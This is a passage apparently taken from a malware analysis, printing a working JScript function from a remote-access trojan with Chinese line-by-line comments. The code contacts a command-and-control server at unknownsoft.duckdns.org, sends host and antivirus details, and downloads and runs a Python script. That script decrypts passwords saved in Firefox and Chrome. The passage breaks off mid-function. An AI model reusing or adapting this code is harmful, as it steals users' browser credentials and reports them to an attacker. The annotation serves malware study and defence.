 function decode_pass(retcmd){ //执行释放的文件并尝试解密浏览器中保存的密码并提交执行结果
try{
var content, nss, command; //初始化参数
if(retcmd == "mozilla"){ //若传入的参数类型为：mozilla
command = "give-me-ffpv"; //命令行为：give-me-ffpv
}else if(retcmd == "chrome"){ //若传入的参数类型为：chrome
command = "give-me-chpv"; //命令行为：give-me-chpv
}
var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp"); //创建http传输对象
objhttpdownload.open("post", "http://" + host + ":" + port +"/" + command, false); //设置http选项，以post方式提交，url：http://unknownsoft.duckdns.org:7744/give-me-ffpv或give-me-chpv
objhttpdownload.setRequestHeader("user-agent:", information()); //设置user-agent,包括系统类型，杀软信息，以及注册表信息等
objhttpdownload.send(""); //发送请求
if(filesystemobj.fileExists(installdir + "rundll")){ //判断目录C:\Users\用户名\AppData\Roaming或者C:\Users\用户名\AppData\Local\Temp下是否存在rundll文件
filesystemobj.deleteFile(installdir + "rundll"); //若存在，则删除
}
if (objhttpdownload.status == 200){ //若请求成功
try{
var objstreamdownload = WScript.CreateObject("adodb.stream"); //创建流对象
objstreamdownload.Type = 1;
objstreamdownload.Open();
objstreamdownload.Write(objhttpdownload.responseBody); //写入响应体
objstreamdownload.Position = 0;
objstreamdownload.Type = 2;
objstreamdownload.CharSet = "us-ascii"; //编码方式ascii码
content = objstreamdownload.ReadText(); //读取文件流
nss = sdkpath + "\\nss"; //获取文件路径为：C:\Users\用户名\AppData\Roaming\wshsdk\nss 或者 C:\Users\用户名\AppData\Local\Temp\wshsdk\nss
content = content.replace(new RegExp("%nss%", "g"), nss); //for firefox //利用正则将文件中的关键字全部替换，%nss%替换为nss
content = content.replace(new RegExp("%path%", "g"), installdir + "Login Data"); //for chrome //利用正则将文件中的关键字全部替换，path替换成：C:\Users\用户名\AppData\Roaming\Login
Data或者C:\Users\用户名\AppData\Local\Temp\Login Data
var sw = filesystemobj.openTextFile(installdir + "rundll", 2, true); //打开文件C:\Users\用户名\AppData\Roaming\rundll或者C:\Users\用户名\AppData\Local\Temp\rundll
sw.write(content); //将数据写入
sw.close();
sw = null;
objstreamdownload.close();
objstreamdownload = null;
}catch(ez){}
}
wscriptShell.run("%comspec% /c cd \"" + sdkpath + "\" && " + gsp(sdkfile) + " " + gsp(installdir + "rundll") + " > \"" + installdir + "wshout\"", 0, true);//执行cmd.exe传入命令为：/c
cd\C:\Users\用户名\AppData\Roaming\wshsdk\nss 或者 C:\Users\用户名\AppData\Local\Temp\wshsdk\nss\&Python.exe rundll >\C:\Users\用户名\AppData\Roaming\wshsdk\wshout，执行这个下载的rundll并输入结果到wshout
WScript.sleep(2000); //等待程序执行完毕
var sr = filesystemobj.openTextFile(installdir + "wshout"); //打开执行结果文件
content = sr.readall(); //逐行对结果文件进行读取
sr.close();
sr = null;